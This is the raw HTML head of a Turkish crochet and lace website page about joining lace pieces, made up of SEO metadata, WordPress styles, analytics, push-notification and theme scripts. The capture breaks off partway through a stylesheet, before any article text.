

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgumodelleri.web.tr/dantel-birlestirme-nasil-yapilir-video/
body_size: 21355
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://orgumodelleri.web.tr/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:image" content="https://orgumodelleri.web.tr/wp-content/uploads/2020/05/dantel-birlestirme-nasil-yapilir-orgumodelleri-web-tr.jpg" /><title>Dantel Birleştirme Nasıl Yapılır? - Video</title><meta name="description" content="Dantel örneklerini bitirdikten sonra aklımıza gelen soru acaba nasıl birleştireceğiz. Dantel birleştirme nasıl yapılır güzel bir video hazırladık." /><link rel="canonical" href="https://orgumodelleri.web.tr/dantel-birlestirme-nasil-yapilir-video/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Dantel Birleştirme Nasıl Yapılır? - Video" /><meta property="og:description" content="Dantel örneklerini bitirdikten sonra aklımıza gelen soru acaba nasıl birleştireceğiz. Dantel birleştirme nasıl yapılır güzel bir video hazırladık." /><meta property="og:url" content="https://orgumodelleri.web.tr/dantel-birlestirme-nasil-yapilir-video/" /><meta property="og:site_name" content="Örgü Modelleri | orgumodelleri.web.tr" /><meta property="article:publisher" content="https://www.facebook.com/orgu.modelleri.ornekleri/" /><meta property="article:published_time" content="2020-05-04T18:52:26+00:00" /><meta property="og:image" content="https://orgumodelleri.web.tr/wp-content/uploads/2020/05/dantel-birlestirme-nasil-yapilir-orgumodelleri-web-tr.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="hanım" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="hanım" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://orgumodelleri.web.tr/dantel-birlestirme-nasil-yapilir-video/","url":"https://orgumodelleri.web.tr/dantel-birlestirme-nasil-yapilir-video/","name":"Dantel Birleştirme Nasıl Yapılır? - Video","isPartOf":{"@id":"https://orgumodelleri.web.tr/#website"},"primaryImageOfPage":{"@id":"https://orgumodelleri.web.tr/dantel-birlestirme-nasil-yapilir-video/#primaryimage"},"image":{"@id":"https://orgumodelleri.web.tr/dantel-birlestirme-nasil-yapilir-video/#primaryimage"},"thumbnailUrl":"https://orgumodelleri.web.tr/wp-content/uploads/2020/05/dantel-birlestirme-nasil-yapilir-orgumodelleri-web-tr.jpg","datePublished":"2020-05-04T18:52:26+00:00","author":{"@id":"https://orgumodelleri.web.tr/#/schema/person/7be4f63f1172f6d950600736feb67219"},"description":"Dantel örneklerini bitirdikten sonra aklımıza gelen soru acaba nasıl birleştireceğiz. Dantel birleştirme nasıl yapılır güzel bir video hazırladık.","breadcrumb":{"@id":"https://orgumodelleri.web.tr/dantel-birlestirme-nasil-yapilir-video/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://orgumodelleri.web.tr/dantel-birlestirme-nasil-yapilir-video/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://orgumodelleri.web.tr/dantel-birlestirme-nasil-yapilir-video/#primaryimage","url":"https://orgumodelleri.web.tr/wp-content/uploads/2020/05/dantel-birlestirme-nasil-yapilir-orgumodelleri-web-tr.jpg","contentUrl":"https://orgumodelleri.web.tr/wp-content/uploads/2020/05/dantel-birlestirme-nasil-yapilir-orgumodelleri-web-tr.jpg","width":1280,"height":720,"caption":"Dantel Birleştirme Nasıl Yapılır? - Dantel Örnekleri - dantel modelleri yapılışı dantel yapımı değişik dantelleri değerlendirme yabancı dantel örnekleri"},{"@type":"BreadcrumbList","@id":"https://orgumodelleri.web.tr/dantel-birlestirme-nasil-yapilir-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://orgumodelleri.web.tr/"},{"@type":"ListItem","position":2,"name":"Dantel Birleştirme Nasıl Yapılır?"}]},{"@type":"WebSite","@id":"https://orgumodelleri.web.tr/#website","url":"https://orgumodelleri.web.tr/","name":"Örgü Modelleri | orgumodelleri.web.tr","description":"Örgü modelleri, El işleri, İğne oyaları","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgumodelleri.web.tr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://orgumodelleri.web.tr/#/schema/person/7be4f63f1172f6d950600736feb67219","name":"hanım","url":"https://orgumodelleri.web.tr/author/admin/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; akışı" href="https://orgumodelleri.web.tr/feed/" /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; yorum akışı" href="https://orgumodelleri.web.tr/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; Dantel Birleştirme Nasıl Yapılır? yorum akışı" href="https://orgumodelleri.web.tr/dantel-birlestirme-nasil-yapilir-video/feed/" /> <script>WebFontConfig={google:{families:["Open Sans:300italic,400,400italic,600,600italic,700:latin-ext","Roboto:300,400,400italic,500,500italic,700,900:latin-ext"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://orgumodelleri.web.tr/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://orgumodelleri.web.tr/wp-content/litespeed/css/dd21f2d797c4199c2e8f6602cdab3065.css?ver=26f17" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="text/javascript" src="https://orgumodelleri.web.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>  <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCHHX83" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["orgumodelleri.web.tr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCHHX83");
/*  */</script> <link rel="https://api.w.org/" href="https://orgumodelleri.web.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgumodelleri.web.tr/wp-json/wp/v2/posts/5188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgumodelleri.web.tr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://orgumodelleri.web.tr/?p=5188' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgumodelleri.web.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgumodelleri.web.tr%2Fdantel-birlestirme-nasil-yapilir-video%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgumodelleri.web.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgumodelleri.web.tr%2Fdantel-birlestirme-nasil-yapilir-video%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.149.1" /><script data-cfasync="false">(function(r,e,E,m,b){E[r]=E[r]||{};E[r][b]=E[r][b]||function(){
  (E[r].q=E[r].q||[]).push(arguments)};b=m.getElementsByTagName(e)[0];m=m.createElement(e);
  m.async=1;m.src=("file:"==location.protocol?"https:":"")+"//s.reembed.com/G-AQ0gv1.js";
  b.parentNode.insertBefore(m,b)})("reEmbed","script",window,document,"api");</script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://orgumodelleri.web.tr");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dd332a8c-fc9e-4a8e-b7bf-1f5faf1f7eea';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://orgumodelleri.web.tr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.05737452-6fb0-4a74-aaf2-b68bc5a2ed6a";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Yeni içerikleri bildirim olarak almak istemez misin?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "dilediğin zaman bildirimleri kapatabilirsin.";
oneSignal_options['promptOptions']['acceptButtonText'] = "EVET";
oneSignal_options['promptOptions']['cancelButtonText'] = "HAYIR";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "EVET";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Yeni içerikleri takip et';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Yeni içerikleri takibe başladınız';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Site bildirimlerini ayarla';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'TAKİP ET';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'TAKİPTEN VAZGEÇ';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Takibe Başla';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Bildirimleri almak için şu yönergeleri uygula';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/orgumodelleri.web.tr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/orgumodelleri.web.tr\/wp-content\/themes\/video";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff66b0";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body {
	background-color:#e2eef5;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
